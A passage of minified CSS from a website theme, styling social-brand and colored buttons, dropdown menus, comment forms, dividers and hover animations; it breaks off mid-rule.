.btn-base-element-lg{position:absolute;top:0;right:0;background:#c09565;border-left:1px solid transparent;padding:15px}.btn-fb-bg-anim.active.focus,.btn-fb-bg-anim.active:focus,.btn-fb-bg-anim.focus,.btn-fb-bg-anim:active.focus,.btn-fb-bg-anim:active:focus,.btn-fb-bg-anim:focus{outline:0}.btn-fb-bg-anim:after,.btn-fb-bg-anim:before{background:#3c568b}.btn-fb-bg .btn-base-element-xs,.btn-fb-bg-anim .btn-base-element-xs,.btn-fb-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#3e588f;border-left:1px solid transparent;padding:6px 9px}.btn-fb-bg .btn-base-element-sm,.btn-fb-bg-anim .btn-base-element-sm,.btn-fb-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#3e588f;border-left:1px solid transparent;padding:9px 11px}.btn-fb-bg .btn-base-element-md,.btn-fb-bg-anim .btn-base-element-md,.btn-fb-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#3e588f;border-left:1px solid transparent;padding:12px 13px}.btn-fb-bg .btn-base-element-lg,.btn-fb-bg-anim .btn-base-element-lg,.btn-fb-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#3e588f;border-left:1px solid transparent;padding:15px}.btn-tw-bg-anim.active.focus,.btn-tw-bg-anim.active:focus,.btn-tw-bg-anim.focus,.btn-tw-bg-anim:active.focus,.btn-tw-bg-anim:active:focus,.btn-tw-bg-anim:focus{outline:0}.btn-tw-bg-anim:after,.btn-tw-bg-anim:before{background:#3ea1ec}.btn-tw-bg .btn-base-element-xs,.btn-tw-bg-anim .btn-base-element-xs,.btn-tw-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#42a3ec;border-left:1px solid transparent;padding:6px 9px}.btn-tw-bg .btn-base-element-sm,.btn-tw-bg-anim .btn-base-element-sm,.btn-tw-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#42a3ec;border-left:1px solid transparent;padding:9px 11px}.btn-tw-bg .btn-base-element-md,.btn-tw-bg-anim .btn-base-element-md,.btn-tw-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#42a3ec;border-left:1px solid transparent;padding:12px 13px}.btn-tw-bg .btn-base-element-lg,.btn-tw-bg-anim .btn-base-element-lg,.btn-tw-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#42a3ec;border-left:1px solid transparent;padding:15px}.btn-dr-bg-anim.active.focus,.btn-dr-bg-anim.active:focus,.btn-dr-bg-anim.focus,.btn-dr-bg-anim:active.focus,.btn-dr-bg-anim:active:focus,.btn-dr-bg-anim:focus{outline:0}.btn-dr-bg-anim:after,.btn-dr-bg-anim:before{background:#e7357a}.btn-dr-bg .btn-base-element-xs,.btn-dr-bg-anim .btn-base-element-xs,.btn-dr-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#e83a7d;border-left:1px solid transparent;padding:6px 9px}.btn-dr-bg .btn-base-element-sm,.btn-dr-bg-anim .btn-base-element-sm,.btn-dr-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#e83a7d;border-left:1px solid transparent;padding:9px 11px}.btn-dr-bg .btn-base-element-md,.btn-dr-bg-anim .btn-base-element-md,.btn-dr-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#e83a7d;border-left:1px solid transparent;padding:12px 13px}.btn-dr-bg .btn-base-element-lg,.btn-dr-bg-anim .btn-base-element-lg,.btn-dr-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#e83a7d;border-left:1px solid transparent;padding:15px}.btn-ig-bg-anim.active.focus,.btn-ig-bg-anim.active:focus,.btn-ig-bg-anim.focus,.btn-ig-bg-anim:active.focus,.btn-ig-bg-anim:active:focus,.btn-ig-bg-anim:focus{outline:0}.btn-ig-bg-anim:after,.btn-ig-bg-anim:before{background:#0f4871}.btn-ig-bg .btn-base-element-xs,.btn-ig-bg-anim .btn-base-element-xs,.btn-ig-brd-anim .btn-base-element-xs{position:absolute;top:0;right:0;background:#104b76;border-left:1px solid transparent;padding:6px 9px}.btn-ig-bg .btn-base-element-sm,.btn-ig-bg-anim .btn-base-element-sm,.btn-ig-brd-anim .btn-base-element-sm{position:absolute;top:0;right:0;background:#104b76;border-left:1px solid transparent;padding:9px 11px}.btn-ig-bg .btn-base-element-md,.btn-ig-bg-anim .btn-base-element-md,.btn-ig-brd-anim .btn-base-element-md{position:absolute;top:0;right:0;background:#104b76;border-left:1px solid transparent;padding:12px 13px}.btn-ig-bg .btn-base-element-lg,.btn-ig-bg-anim .btn-base-element-lg,.btn-ig-brd-anim .btn-base-element-lg{position:absolute;top:0;right:0;background:#104b76;border-left:1px solid transparent;padding:15px}.btn-base-brd-anim.active.focus,.btn-base-brd-anim.active:focus,.btn-base-brd-anim.focus,.btn-base-brd-anim:active.focus,.btn-base-brd-anim:active:focus,.btn-base-brd-anim:focus{outline:0}.btn-white-brd-anim.active.focus,.btn-white-brd-anim.active:focus,.btn-white-brd-anim.focus,.btn-white-brd-anim:active.focus,.btn-white-brd-anim:active:focus,.btn-white-brd-anim:focus{outline:0}.btn-dark-brd-anim.active.focus,.btn-dark-brd-anim.active:focus,.btn-dark-brd-anim.focus,.btn-dark-brd-anim:active.focus,.btn-dark-brd-anim:active:focus,.btn-dark-brd-anim:focus{outline:0}.btn-blue-grey-brd-anim.active.focus,.btn-blue-grey-brd-anim.active:focus,.btn-blue-grey-brd-anim.focus,.btn-blue-grey-brd-anim:active.focus,.btn-blue-grey-brd-anim:active:focus,.btn-blue-grey-brd-anim:focus{outline:0}.btn-grey-brd-anim.active.focus,.btn-grey-brd-anim.active:focus,.btn-grey-brd-anim.focus,.btn-grey-brd-anim:active.focus,.btn-grey-brd-anim:active:focus,.btn-grey-brd-anim:focus{outline:0}.btn-blue-brd-anim.active.focus,.btn-blue-brd-anim.active:focus,.btn-blue-brd-anim.focus,.btn-blue-brd-anim:active.focus,.btn-blue-brd-anim:active:focus,.btn-blue-brd-anim:focus{outline:0}.btn-teal-brd-anim.active.focus,.btn-teal-brd-anim.active:focus,.btn-teal-brd-anim.focus,.btn-teal-brd-anim:active.focus,.btn-teal-brd-anim:active:focus,.btn-teal-brd-anim:focus{outline:0}.btn-green-brd-anim.active.focus,.btn-green-brd-anim.active:focus,.btn-green-brd-anim.focus,.btn-green-brd-anim:active.focus,.btn-green-brd-anim:active:focus,.btn-green-brd-anim:focus{outline:0}.btn-red-brd-anim.active.focus,.btn-red-brd-anim.active:focus,.btn-red-brd-anim.focus,.btn-red-brd-anim:active.focus,.btn-red-brd-anim:active:focus,.btn-red-brd-anim:focus{outline:0}.btn-pink-brd-anim.active.focus,.btn-pink-brd-anim.active:focus,.btn-pink-brd-anim.focus,.btn-pink-brd-anim:active.focus,.btn-pink-brd-anim:active:focus,.btn-pink-brd-anim:focus{outline:0}.btn-purple-brd-anim.active.focus,.btn-purple-brd-anim.active:focus,.btn-purple-brd-anim.focus,.btn-purple-brd-anim:active.focus,.btn-purple-brd-anim:active:focus,.btn-purple-brd-anim:focus{outline:0}.btn-gold-brd-anim.active.focus,.btn-gold-brd-anim.active:focus,.btn-gold-brd-anim.focus,.btn-gold-brd-anim:active.focus,.btn-gold-brd-anim:active:focus,.btn-gold-brd-anim:focus{outline:0}.btn-fb-brd-anim.active.focus,.btn-fb-brd-anim.active:focus,.btn-fb-brd-anim.focus,.btn-fb-brd-anim:active.focus,.btn-fb-brd-anim:active:focus,.btn-fb-brd-anim:focus{outline:0}.btn-tw-brd-anim.active.focus,.btn-tw-brd-anim.active:focus,.btn-tw-brd-anim.focus,.btn-tw-brd-anim:active.focus,.btn-tw-brd-anim:active:focus,.btn-tw-brd-anim:focus{outline:0}.btn-dr-brd-anim.active.focus,.btn-dr-brd-anim.active:focus,.btn-dr-brd-anim.focus,.btn-dr-brd-anim:active.focus,.btn-dr-brd-anim:active:focus,.btn-dr-brd-anim:focus{outline:0}.btn-ig-brd-anim.active.focus,.btn-ig-brd-anim.active:focus,.btn-ig-brd-anim.focus,.btn-ig-brd-anim:active.focus,.btn-ig-brd-anim:active:focus,.btn-ig-brd-anim:focus{outline:0}.btn-base-bg{background:#00bcd4;touch-action:manipulation;user-select:none}.btn-dark-bg,.btn-white-bg{position:relative;display:inline-block;line-height:1.4;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-base-bg.active.focus,.btn-base-bg.active:focus,.btn-base-bg.focus,.btn-base-bg:active.focus,.btn-base-bg:active:focus,.btn-base-bg:focus{outline:0}.btn-base-bg.focus,.btn-base-bg:focus,.btn-base-bg:hover{color:#fff;background:#4ed7e8;border-color:transparent;text-decoration:none}.btn-white-bg{color:#34343c;background:#fff;border:0 solid #fff;touch-action:manipulation;user-select:none}.btn-white-bg.active.focus,.btn-white-bg.active:focus,.btn-white-bg.focus,.btn-white-bg:active.focus,.btn-white-bg:active:focus,.btn-white-bg:focus{outline:0}.btn-dark-bg{background:#34343c;touch-action:manipulation;user-select:none}.btn-blue-grey-bg,.btn-grey-bg{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-dark-bg.active.focus,.btn-dark-bg.active:focus,.btn-dark-bg.focus,.btn-dark-bg:active.focus,.btn-dark-bg:active:focus,.btn-dark-bg:focus{outline:0}.btn-dark-bg.focus,.btn-dark-bg:focus,.btn-dark-bg:hover{color:#fff;background:#3a3a44;border-color:transparent;text-decoration:none}.btn-blue-grey-bg{background:#546e7a;touch-action:manipulation;user-select:none}.btn-blue-grey-bg.active.focus,.btn-blue-grey-bg.active:focus,.btn-blue-grey-bg.focus,.btn-blue-grey-bg:active.focus,.btn-blue-grey-bg:active:focus,.btn-blue-grey-bg:focus{outline:0}.btn-grey-bg{background:#9e9e9e;touch-action:manipulation;user-select:none}.btn-blue-bg,.btn-teal-bg{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-grey-bg.active.focus,.btn-grey-bg.active:focus,.btn-grey-bg.focus,.btn-grey-bg:active.focus,.btn-grey-bg:active:focus,.btn-grey-bg:focus{outline:0}.btn-blue-bg{background:#536dfe;touch-action:manipulation;user-select:none}.btn-blue-bg.active.focus,.btn-blue-bg.active:focus,.btn-blue-bg.focus,.btn-blue-bg:active.focus,.btn-blue-bg:active:focus,.btn-blue-bg:focus{outline:0}.btn-teal-bg{background:#009688;touch-action:manipulation;user-select:none}.btn-green-bg,.btn-red-bg{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-teal-bg.active.focus,.btn-teal-bg.active:focus,.btn-teal-bg.focus,.btn-teal-bg:active.focus,.btn-teal-bg:active:focus,.btn-teal-bg:focus{outline:0}.btn-green-bg{background:#4fd2c2;touch-action:manipulation;user-select:none}.btn-green-bg.active.focus,.btn-green-bg.active:focus,.btn-green-bg.focus,.btn-green-bg:active.focus,.btn-green-bg:active:focus,.btn-green-bg:focus{outline:0}.btn-red-bg{background:#e55973;touch-action:manipulation;user-select:none}.btn-pink-bg,.btn-purple-bg{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-red-bg.active.focus,.btn-red-bg.active:focus,.btn-red-bg.focus,.btn-red-bg:active.focus,.btn-red-bg:active:focus,.btn-red-bg:focus{outline:0}.btn-pink-bg{background:#e91e63;touch-action:manipulation;user-select:none}.btn-pink-bg.active.focus,.btn-pink-bg.active:focus,.btn-pink-bg.focus,.btn-pink-bg:active.focus,.btn-pink-bg:active:focus,.btn-pink-bg:focus{outline:0}.btn-purple-bg{background:#b260ce;touch-action:manipulation;user-select:none}.btn-fb-bg,.btn-gold-bg{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-purple-bg.active.focus,.btn-purple-bg.active:focus,.btn-purple-bg.focus,.btn-purple-bg:active.focus,.btn-purple-bg:active:focus,.btn-purple-bg:focus{outline:0}.btn-gold-bg{background:#c69f73;touch-action:manipulation;user-select:none}.btn-gold-bg.active.focus,.btn-gold-bg.active:focus,.btn-gold-bg.focus,.btn-gold-bg:active.focus,.btn-gold-bg:active:focus,.btn-gold-bg:focus{outline:0}.btn-fb-bg{background:#44619d;touch-action:manipulation;user-select:none}.btn-dr-bg,.btn-tw-bg{-ms-touch-action:manipulation;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;line-height:1.4;border:1px solid transparent;color:#fff;text-align:center;position:relative;display:inline-block;cursor:pointer;vertical-align:middle;white-space:nowrap}.btn-fb-bg.active.focus,.btn-fb-bg.active:focus,.btn-fb-bg.focus,.btn-fb-bg:active.focus,.btn-fb-bg:active:focus,.btn-fb-bg:focus{outline:0}.btn-tw-bg{background:#55acee;touch-action:manipulation;user-select:none}.btn-tw-bg.active.focus,.btn-tw-bg.active:focus,.btn-tw-bg.focus,.btn-tw-bg:active.focus,.btn-tw-bg:active:focus,.btn-tw-bg:focus{outline:0}.btn-dr-bg{background:#ea4c89;touch-action:manipulation;user-select:none}.btn-ig-bg,.segment-controls{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-dr-bg.active.focus,.btn-dr-bg.active:focus,.btn-dr-bg.focus,.btn-dr-bg:active.focus,.btn-dr-bg:active:focus,.btn-dr-bg:focus{outline:0}.btn-ig-bg{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;background:#125688;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;user-select:none}.btn-ig-bg.active.focus,.btn-ig-bg.active:focus,.btn-ig-bg.focus,.btn-ig-bg:active.focus,.btn-ig-bg:active:focus,.btn-ig-bg:focus{outline:0}.btn-base-xs{font-size:12px;font-weight:300;padding:8px 15px}.btn-base-xs.btn-base-animate-to-right,.btn-base-xs.btn-base-animate-to-top{padding-right:40px}.btn-base-sm{font-size:14px;font-weight:300;padding:9px 22px}.btn-base-sm.btn-base-animate-to-right,.btn-base-sm.btn-base-animate-to-top{padding-right:50px}.btn-base-md{font-size:16px;font-weight:300;padding:12px 25px}.btn-base-md.btn-base-animate-to-right,.btn-base-md.btn-base-animate-to-top{padding-right:65px}.btn-base-lg{font-size:20px;font-weight:300;padding:15px 30px}.btn-base-lg.btn-base-animate-to-right,.btn-base-lg.btn-base-animate-to-top{padding-right:75px}.btn-group.btn-white-toggle.open .btn-white-bg{box-shadow:none}.btn-group.btn-white-toggle.open .btn-white-bg:after{color:#00bcd4;content:"\f0d8"}.btn-group.btn-white-toggle .btn-white-bg{width:300px;font-size:15px;font-weight:300;color:#34343c;background:#fff;padding:12px 100px 12px 15px}.btn-group.btn-white-toggle .btn-white-bg:after{position:absolute;top:12px;right:15px;font-size:15px;font-family:FontAwesome;color:#34343c;content:"\f0d7"}.btn-group.btn-white-toggle .btn-white-bg.focus,.btn-group.btn-white-toggle .btn-white-bg:focus,.btn-group.btn-white-toggle .btn-white-bg:hover{color:#34343c;background:#fff;border-color:#fff;box-shadow:inset none}.btn-dropdown-group .btn-dropdown-default:hover,.btn-dropdown-group.open .btn-dropdown-default,.btn-dropdown-group.open .btn-dropdown-default.focus,.btn-dropdown-group.open .btn-dropdown-default:focus,.btn-dropdown-group.open .btn-dropdown-default:hover{background:0 0;box-shadow:none}.btn-group.btn-white-toggle .dropdown-menu{width:300px;border:none;border-radius:3px;box-shadow:none;padding:0;margin:1px 0 0}.btn-group.btn-white-toggle .dropdown-menu>li>a{font-size:15px;font-weight:300;color:#34343c;border-bottom:1px solid #f7f8fa;padding:10px 15px}.btn-group.btn-white-toggle .dropdown-menu>li>a .dropdown-menu-icon{min-width:25px;text-align:center;vertical-align:middle;margin-right:5px}.btn-group.btn-white-toggle .dropdown-menu>li>a:focus,.btn-group.btn-white-toggle .dropdown-menu>li>a:hover{background:#00bcd4;color:#fff}.btn-group.btn-white-toggle .dropdown-menu>li:first-child>a{border-top-right-radius:3px;border-top-left-radius:3px}.btn-group.btn-white-toggle .dropdown-menu>li:last-child>a{border-bottom:none;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.animate-theme-icons .animate-theme-icons-body,.btn-base-animate-to-right,.btn-base-animate-to-top{z-index:1;display:inline-block;text-align:center;overflow:hidden}.animate-theme-icons:hover .animate-theme-icons-body .animate-theme-icons-element,.btn-base-animate-to-top:hover .btn-base-element-icon{-webkit-animation:.3s forwards toTopFromBottom;-moz-animation:.3s forwards toTopFromBottom;animation:.3s forwards toTopFromBottom}.btn-base-animate-to-right:hover .btn-base-element-icon,.paginations-v3-list>li.next>a:hover i{-webkit-animation:.3s forwards toRightFromLeft;-moz-animation:.3s forwards toRightFromLeft;animation:.3s forwards toRightFromLeft}@-webkit-keyframes toRightFromLeft{49%{-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}50%{opacity:0;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}51%{opacity:1}}@-moz-keyframes toRightFromLeft{49%{-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}50%{opacity:0;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}51%{opacity:1}}@keyframes toRightFromLeft{49%{-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}50%{opacity:0;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}51%{opacity:1}}.btn-dropdown-group .btn-dropdown-default{background:0 0;border:none;color:#34343c}.btn-dropdown-group .btn-dropdown-default.active.focus,.btn-dropdown-group .btn-dropdown-default.active:focus,.btn-dropdown-group .btn-dropdown-default.active:hover,.btn-dropdown-group .btn-dropdown-default:active.focus,.btn-dropdown-group .btn-dropdown-default:active:focus,.btn-dropdown-group .btn-dropdown-default:active:hover{background:0 0;box-shadow:none;border:none}.btn-dropdown-group .btn-dropdown-toggle{position:relative;top:-5px;display:inline-block;width:4px;height:4px;background:#898999;border-radius:50%}.btn-dropdown-group .btn-dropdown-toggle+.btn-dropdown-toggle{margin-left:-1px}.btn-dropdown-group .dropdown-menu{box-shadow:0 2px 5px 3px #eff1f8;border:none}.btn-dropdown-group .dropdown-menu>li>a{color:#34343c;font-size:14px;font-weight:300}.boxed-layout-overlay,.btn-dropdown-group .dropdown-menu>li:hover>a,.footer-v3,.footer-v8,.pricing-list-v1 .pricing-list-v1-body,.table tbody tr.active>td,.table tbody tr.active>th,.table tbody tr:nth-of-type(odd),.table tbody tr>td.active,.table tbody tr>th.active,.table tfoot tr.active>td,.table tfoot tr.active>th,.table tfoot tr>td.active,.table tfoot tr>th.active,.table thead tr.active>td,.table thead tr.active>th,.table thead tr>td.active,.table thead tr>th.active{background:#f7f8fa}.comment-form-error .form-control.error,.login .form-control.error,.login-error .form-control.error{border-color:#e55973;margin-bottom:5px}.comment-form-error label.error{display:block;font-size:12px;font-style:italic;font-weight:400;color:#e55973;text-align:left}.comment-form-v1 .comment-form-v1-input::-moz-placeholder{color:#34343c}.comment-form-v1 .comment-form-v1-input:-ms-input-placeholder{color:#34343c}.comment-form-v1 .comment-form-v1-input::-webkit-input-placeholder{color:#34343c}.comment-form-v1 .comment-form-v1-input:focus::-moz-placeholder{color:#34343c}.comment-form-v1 .comment-form-v1-input:focus:-ms-input-placeholder{color:#34343c}.comment-form-v1 .comment-form-v1-input:focus::-webkit-input-placeholder{color:#34343c}.comment-form-v2 .comment-form-v2-input{color:#fff;background:rgba(255,255,255,.3);border-color:rgba(255,255,255,.3)}.comment-form-v2 .comment-form-v2-input::-moz-placeholder{color:#fff}.comment-form-v2 .comment-form-v2-input:-ms-input-placeholder{color:#fff}.comment-form-v2 .comment-form-v2-input::-webkit-input-placeholder{color:#fff}.comment-form-v2 .comment-form-v2-input:focus{color:#fff;background:rgba(255,255,255,.4);border-color:#fff}.comment-form-v2 .comment-form-v2-input:focus::-moz-placeholder{color:#fff}.comment-form-v2 .comment-form-v2-input:focus:-ms-input-placeholder{color:#fff}.comment-form-v2 .comment-form-v2-input:focus::-webkit-input-placeholder{color:#fff}.divider-v1,.divider-v2,.divider-v3{position:relative;width:100%;font-size:18px;text-align:center;text-transform:uppercase;overflow:hidden;margin:30px auto}.divider-v1 .divider-v1-element,.divider-v2 .divider-v2-element,.divider-v3 .divider-v3-element,.divider-v5 .divider-v5-element,.divider-v6 .divider-v6-element,.spinbox{position:relative;display:inline-block}.divider-v1 .divider-v1-element:after,.divider-v1 .divider-v1-element:before,.divider-v2 .divider-v2-element:after,.divider-v2 .divider-v2-element:before,.divider-v3 .divider-v3-element:after,.divider-v3 .divider-v3-element:before{position:absolute;top:50%;display:block;width:2000px;height:0;border-top-style:solid;border-top-width:1px;border-color:#c4c4c4;content:" "}.divider-v1 .divider-v1-element:before,.divider-v2 .divider-v2-element:before,.divider-v3 .divider-v3-element:before,.heading-v2 .heading-v2-text:before{right:100%;margin-right:15px}.divider-v1 .divider-v1-element:after,.divider-v2 .divider-v2-element:after,.divider-v3 .divider-v3-element:after,.heading-v2 .heading-v2-text:after{left:100%;margin-left:15px}.divider-v1 .divider-v1-element-bg,.divider-v2 .divider-v2-element-bg,.divider-v3 .divider-v3-element-bg{font-size:14px;color:#fff;background:#00bcd4;padding:3px 10px}.divider-v1 .divider-v1-icon,.divider-v2 .divider-v2-icon,.divider-v3 .divider-v3-icon{font-size:30px;color:#00bcd4}.divider-v2 .divider-v2-element:after,.divider-v2 .divider-v2-element:before{border-top-style:dashed;border-top-width:1px}.divider-v3 .divider-v3-element:after,.divider-v3 .divider-v3-element:before{border-top-style:double;border-top-width:3px}.divider-v4 .divider-v4-title{position:relative;font-size:22px;margin:0 0 30px}.divider-v4.divider-v4-center-double .divider-v4-title:after,.divider-v4.divider-v4-center-single .divider-v4-title:after{position:absolute;left:50%;bottom:-10px;width:15%;height:1px;margin-left:-9%}.divider-v4.divider-v4-center-double .divider-v4-title:after,.divider-v4.divider-v4-center-double .divider-v4-title:before,.divider-v4.divider-v4-center-single .divider-v4-title:after,.divider-v4.divider-v4-center-single .divider-v4-title:before,.divider-v4.divider-v4-left-double .divider-v4-title:after,.divider-v4.divider-v4-left-double .divider-v4-title:before,.divider-v4.divider-v4-left-single .divider-v4-title:after,.divider-v4.divider-v4-left-single .divider-v4-title:before,.divider-v4.divider-v4-right-double .divider-v4-title:after,.divider-v4.divider-v4-right-double .divider-v4-title:before,.divider-v4.divider-v4-right-single .divider-v4-title:after,.divider-v4.divider-v4-right-single .divider-v4-title:before,.icon-box-v8 .icon-box-v8-content-title.icon-box-v8-content-title-element:after,.icon-box-v8 .icon-box-v8-content-title.icon-box-v8-content-title-element:before,.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-lightbox .theme-portfolio-item-v3-icon:after,.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-lightbox .theme-portfolio-item-v3-icon:before{background:#34343c;content:" "}.divider-v4.divider-v4-center-double .divider-v4-title:before{position:absolute;left:50%;bottom:-15px;width:11%;height:1px;margin-left:-7%}.divider-v4.divider-v4-left-double .divider-v4-title:after,.divider-v4.divider-v4-left-single .divider-v4-title:after{position:absolute;left:0;bottom:-10px;width:15%;height:1px}.divider-v4.divider-v4-left-double .divider-v4-title:before{position:absolute;left:0;bottom:-15px;width:10%;height:1px}.divider-v4.divider-v4-right-double .divider-v4-title:after,.divider-v4.divider-v4-right-single .divider-v4-title:after{position:absolute;right:0;bottom:-10px;width:15%;height:1px}.divider-v4.divider-v4-right-double .divider-v4-title:before{position:absolute;right:0;bottom:-15px;width:10%;height:1px}.animate-icon .animate-icon-wrap:hover .animate-icon-item:last-child,.animate-theme-icons .animate-theme-icons-white,.bordered-icon .bordered-icon-box:hover .bordered-icon-box-item,.bordered-icon .bordered-icon-box:hover .bordered-icon-box-item-title,.clients-v3-container .clients-v3-wrap-info>li,.divider-v4-white .divider-v4-text,.divider-v4-white .divider-v4-title,.divider-v5-white .divider-v5-element,.divider-v5-white .divider-v5-text,.divider-v5-white .divider-v5-title,.divider-v6-white .divider-v6-element-title,.divider-v6-white .divider-v6-text,.fuelux .radio-checkbox-bg-icon:active:before,.fuelux .radio-checkbox-bg-icon:focus:before,.heading-v1.heading-v1-white .heading-v1-title,.heading-v2.heading-v2-white .heading-v2-text,.heading-v2.heading-v2-white .heading-v2-title,.heading-v3.heading-v3-white .heading-v3-element,.heading-v3.heading-v3-white .heading-v3-element .heading-v3-element-icon,.heading-v3.heading-v3-white .heading-v3-subtitle,.heading-v3.heading-v3-white .heading-v3-text,.heading-v3.heading-v3-white .heading-v3-title,.icon-box-v4.icon-box-v4-white .icon-box-v4-body .icon-box-v4-body-title,.icon-box-v7 .icon-box-v7-text,.icon-box-v8.icon-box-v8-white .icon-box-v8-content-title,.icon-box-v8.icon-box-v8-white .icon-box-v8-media-icon,.lists-base-white>li,.lists-base-white>li .lists-item-element,.lists-base-white>li .lists-item-element-bg,.lists-base-white>li .lists-item-element-brd,.lists-base-white>li>a,.newsletter-v2 .newsletter-v2-form:focus,.paginations-v1-list>li.active>a:hover,.paginations-v1-list>li.active>span:hover,.theme-icons-wrap>a[href]>.theme-icons-white-hover{color:#fff}.divider-v5 .divider-v5-title,.icon-box-v3 .icon-box-v3-title,.icon-box-v4 .icon-box-v4-body .icon-box-v4-body-title,.process-v2 .process-v2-title,.process-v3 .process-v3-title{font-size:22px;margin:0 0 10px}.divider-v5 .divider-v5-element .divider-v5-element-icon{position:relative;top:-1px;font-size:18px}.divider-v5 .divider-v5-element-center:after,.divider-v5 .divider-v5-element-center:before{position:absolute;top:8px;width:50px;height:1px;background:#9e9e9e;content:" "}.divider-v5 .center-wrap:after,.divider-v5 .center-wrap:before,.divider-v5 .left-wrap:after,.divider-v5 .right-wrap:before{width:2000px;height:1px}.divider-v5 .divider-v5-element-center-dashed:after,.divider-v5 .divider-v5-element-center-dashed:before{position:absolute;top:8px;width:50px;height:1px;border-top-style:dashed;border-top-width:2px;border-color:#c4c4c4;content:" "}.divider-v5 .divider-v5-element-center-dotted:after,.divider-v5 .divider-v5-element-center-dotted:before{position:absolute;top:8px;width:50px;height:1px;border-top-style:dotted;border-top-width:2px;border-color:#c4c4c4;content:" "}.divider-v5 .divider-v5-element-left:after{position:absolute;top:8px;width:50px;height:1px;background:#9e9e9e;content:" ";left:100%;margin-left:10px}.divider-v5 .divider-v5-element-left-dashed:after{position:absolute;top:8px;width:50px;height:1px;border-top-style:dashed;border-top-width:2px;border-color:#c4c4c4;content:" ";left:100%;margin-left:10px}.divider-v5 .divider-v5-element-left-dotted:after{position:absolute;top:8px;width:50px;height:1px;border-top-style:dotted;border-top-width:2px;border-color:#c4c4c4;content:" ";left:100%;margin-left:10px}.divider-v5 .divider-v5-element-right:before{position:absolute;top:8px;width:50px;height:1px;background:#9e9e9e;content:" ";right:100%;margin-right:10px}.divider-v5 .divider-v5-element-right-dashed:before{position:absolute;top:8px;width:50px;height:1px;border-top-style:dashed;border-top-width:2px;border-color:#c4c4c4;content:" ";right:100%;margin-right:10px}.divider-v5 .divider-v5-element-right-dotted:before{position:absolute;top:8px;width:50px;height:1px;border-top-style:dotted;border-top-width:2px;border-color:#c4c4c4;content:" ";right:100%;margin-right:10px}.divider-v6 .divider-v6-element-center:after,.divider-v6 .divider-v6-element-center:before,.divider-v6 .divider-v6-element-left:after,.divider-v6 .divider-v6-element-right:before{width:2000px;background:#d1d1d1;position:absolute;height:1px;top:20px;content:" "}.divider-v5-white .divider-v5-element:after,.divider-v5-white .divider-v5-element:before,.divider-v6-white .divider-v6-element:after,.divider-v6-white .divider-v6-element:before,.faq .faq-search .faq-search-input:focus,.heading-v3.heading-v3-white .heading-v3-element:after,.heading-v3.heading-v3-white .heading-v3-element:before{border-bottom-color:#fff}.divider-v6 .divider-v6-element-title{font-size:22px;padding:5px 15px;margin-bottom:20px}.divider-v6 .divider-v6-element-center:before{right:100%}.divider-v6 .divider-v6-element-center:after{left:100%}.divider-v6 .divider-v6-element-left .divider-v6-element-title,.footer .footer-copyright .footer-copyright-item:first-child,.footer-v2 .footer-v2-menu-list .footer-v2-menu-list-item:first-child,.topbar-c .topbar-c-contacts .topbar-c-contacts-item:first-child{padding-left:0}.divider-v6 .divider-v6-element-left:after{left:100%}.divider-v6 .divider-v6-element-right .divider-v6-element-title,.footer-v3-copyright .footer-v3-list .footer-v3-list-item:last-child,.topbar-c .topbar-c-actions .topbar-c-actions-item:last-child,.topbar-e .topbar-e-actions .topbar-e-actions-item-last{padding-right:0}.divider-v6 .divider-v6-element-right:before{right:100%}.divider-v6 .divider-v6-element-title.divider-v6-element-title-brd{border:1px solid #d1d1d1;padding:5px 15px;margin-bottom:30px}.divider-v6-white .divider-v6-element-title-brd,.pricing-list-v1-active .pricing-list-v1-body 